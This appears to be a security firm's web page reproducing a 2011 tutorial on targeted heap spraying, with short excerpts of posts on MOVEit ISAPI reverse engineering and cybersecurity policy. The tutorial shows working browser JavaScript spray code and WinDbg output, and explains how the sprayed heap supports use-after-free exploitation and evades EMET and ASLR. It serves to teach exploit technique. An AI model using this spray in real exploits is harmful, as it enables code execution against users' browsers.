Get in touch
2543934363
gsatactical@gmail.com
Targeted Heap Spraying – 0x0c0c0c0c is a Thing of the Past
Matt • August 29, 2011
<html>
<head>
<script>
function heapspray() {
var shellcode = "\u4141";
while (shellcode.length < 100000)
shellcode = shellcode + shellcode;
var onemeg = shellcode.substr(0, 64*1024/2);
for (i=0; i<14; i++) {
onemeg += shellcode.substr(0, 64*1024/2);
}
onemeg += shellcode.substr(0, (64*1024/2)-(38/2));
var spray = new Array();
for (i=0; i<100; i++) {
spray[i] = onemeg.substr(0, onemeg.length);
}
}
</script>
</head>
<body>
<input type="button" value="Spray the heap" onclick="heapspray()"></input>
</body>
</html>
!heap -stat
_HEAP 00360000
Segments
00000001
Reserved
bytes 00100000
Committed bytes 000f1000
VirtAllocBlocks
00000001
VirtAlloc bytes 035f0000
_HEAP 035b0000
Segments
00000001
Reserved
bytes 00040000
Committed bytes 00019000
VirtAllocBlocks
00000000
VirtAlloc bytes 00000000
_HEAP 00750000
Segments
00000001
Reserved
bytes 00040000
Committed bytes 00012000
VirtAllocBlocks
00000000
VirtAlloc bytes 00000000
_HEAP 00270000
Segments
00000001
Reserved
bytes 00010000
Committed bytes 00010000
VirtAllocBlocks
00000000
VirtAlloc bytes 00000000
_HEAP 02e20000
Segments
00000001
Reserved
bytes 00040000
Committed bytes 00001000
VirtAllocBlocks
00000000
VirtAlloc bytes 00000000
_HEAP 00010000
Segments
00000001
Reserved
bytes 00010000
Committed bytes 00001000
VirtAllocBlocks
00000000
VirtAlloc bytes 00000000
Look at the “VirtAlloc bytes” field for a heap with a large allocation. The heap address we’re interested in is the first one – “_HEAP 00360000”
Next, view the allocation statistics for that heap handle:
!heap -stat -h 00360000
heap @ 00360000
group-by: TOTSIZE max-display: 20
size
#blocks
total
( %) (percent of total busy bytes)
fffe0 65 - 64ff360
(99.12)
40010 1 - 40010
(0.25)
1034 10 - 10340
(0.06)
20 356 - 6ac0
(0.03)
494 16 - 64b8
(0.02)
5ba0 1 - 5ba0
(0.02)
5e4 b - 40cc
(0.02)
4010 1 - 4010
(0.02)
3980 1 - 3980
(0.01)
d0 3e - 3260
(0.01)
460 b - 3020
(0.01)
1800 2 - 3000
(0.01)
800 6 - 3000
(0.01)
468 a - 2c10
(0.01)
2890 1 - 2890
(0.01)
78 52 - 2670
(0.01)
10 215 - 2150
(0.01)
1080 2 - 2100
(0.01)
2b0 c - 2040
(0.01)
2010 1 - 2010
(0.01)
Our neat and tidy allocations really stand out here. There are exactly 0x65 (101 decimal) allocations of size 0xfffe0 (1 MB minus the 20 byte heap header).
A nice feature of WinDbg is that you can view heap chunks of a particular size. The following command lists all the heaps chunks of size 0xfffe0.
!heap -flt s fffe0
_HEAP @ 360000
HEAP_ENTRY Size Prev Flags
UserPtr UserSize - state
037f0018 1fffc fffc
[00]
037f0020
fffe0 - (busy VirtualAlloc)
038f0018 1fffc fffc
[00]
038f0020
fffe0 - (busy VirtualAlloc)
039f0018 1fffc fffc
[00]
039f0020
fffe0 - (busy VirtualAlloc)
03af0018 1fffc fffc
[00]
03af0020
fffe0 - (busy VirtualAlloc)
03bf0018 1fffc fffc
[00]
03bf0020
fffe0 - (busy VirtualAlloc)
05e80018 1fffc fffc
[00]
05e80020
fffe0 - (busy VirtualAlloc)
05f80018 1fffc fffc
[00]
05f80020
fffe0 - (busy VirtualAlloc)
06080018 1fffc fffc
[00]
06080020
fffe0 - (busy VirtualAlloc)
06180018 1fffc fffc
[00]
06180020
fffe0 - (busy VirtualAlloc)
…
0aa80018 1fffc fffc
[00]
0aa80020
fffe0 - (busy VirtualAlloc)
0ab80018 1fffc fffc
[00]
0ab80020
fffe0 - (busy VirtualAlloc)
0ac80018 1fffc fffc
[00]
0ac80020
fffe0 - (busy VirtualAlloc)
0ad80018 1fffc fffc
[00]
0ad80020
fffe0 - (busy VirtualAlloc)
0ae80018 1fffc fffc
[00]
0ae80020
fffe0 - (busy VirtualAlloc)
0af80018 1fffc fffc
[00]
0af80020
fffe0 - (busy VirtualAlloc)
0b080018 1fffc fffc
[00]
0b080020
fffe0 - (busy VirtualAlloc)
0b180018 1fffc fffc
[00]
0b180020
fffe0 - (busy VirtualAlloc)
0b280018 1fffc fffc
[00]
0b280020
fffe0 - (busy VirtualAlloc)
0b380018 1fffc fffc
[00]
0b380020
fffe0 - (busy VirtualAlloc)
_HEAP @ 10000
_HEAP @ 270000
_HEAP @ 750000
_HEAP @ 2e20000
_HEAP @ 35b0000
Note how each allocation is allocated in sequential order.
Now that we have the addresses of each heap chunk we can start to inspect memory for our 0x41’s:
0:007> db 06b80000
06b80000
00 00 c8 06 00 00 a8 06-00 00 00 00 00 00 00 00 ................
06b80010
00 00 10 00 00 00 10 00-61 65 15 29 00 00 00 04 ........ae.)....
06b80020
da ff 0f 00 41 41 41 41-41 41 41 41 41 41 41 41 ....AAAAAAAAAAAA
06b80030
41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
06b80040
41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
06b80050
41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
06b80060
41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
06b80070
41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA

You can clearly see the string length at offset 0x20 – 000fffda which is the length of the string minus the null terminator.

Another way to analyze your heap allocations is through the fragmentation view of VMmap – one of many incredibly useful tools in the Sysinternals suite. The following image shows an allocation of 1000MB. Within the fragmentation view you can zoom in and click on individual allocations and confirm that each heap allocation (in orange) begins at an address in the form of 0xXXXX0000.
So why is this technique so useful? This method of heap spraying is perfect when exploiting use-after-free vulnerabilities where an attacker can craft fake objects and vtable structures. A fake vtable pointer can then point to an address in the heap range – 0x11F50024 just as an example. Thus, there is no need to rely upon nops and no need to worry about EMET’s arbitrary prevention of executing 0x0C0C0C0C-style addresses. For all intents and purposes, you’ve completely bypassed ASLR protections.

By ron
•
June 27, 2023
Recently, I had the privilege to write a detailed analysis of CVE-2023-34362, which is series of several vulnerabilities in the MOVEit file transfer application that lead to remote code execution. One of the several vulnerabilities involved an ISAPI module - specifically, the MoveITISAPI.dll ISAPI extension. One of the many vulnerabilities that comprised the MOVEit RCE was a header-injection issue, where the ISAPI application parsed headers differently than the .net application. This point is going to dig into how to analyze and reverse engineer an ISAPI-based service! This wasn’t the first time in the recent past I’d had to work on something written as an ISAPI module, and each time I feel like I have to start over and remember how it’s supposed to work. This time, I thought I’d combine my hastily-scrawled notes with some Googling, and try to write something that I (and others) can use in the future. As such, this will be a quick intro to ISAPI applications from the angle that matters to me - how to reverse engineer and debug them! I want to preface this with: I’m not a Windows developer, and I’ve never run an IIS server on purpose. That means that I am approaching this with brute-force ignorance! I don’t have a lot of background context nor do I know the correct terminology for a lot of this stuff. Instead, I’m going to treat these are typical DLLs from typical applications, and approach them as such.

By Richard Bejtlich
•
June 25, 2023
Cybersecurity is a social and policy problem, not a scientific or technical problem. Cybersecurity is also a wicked problem. In a landmark 1973 article, Dilemmas in a General Theory of Planning , urban planners Horst W. J. Rittel and Melvin M. Webber described wicked problems in these terms:
#GSASECURITY
3416, 13th Street Suite #201, Washington, DC, 20032
www.gsasecurity.org
(254) 393-4563
© 2025
All Rights Reserved | Dude Designz DC


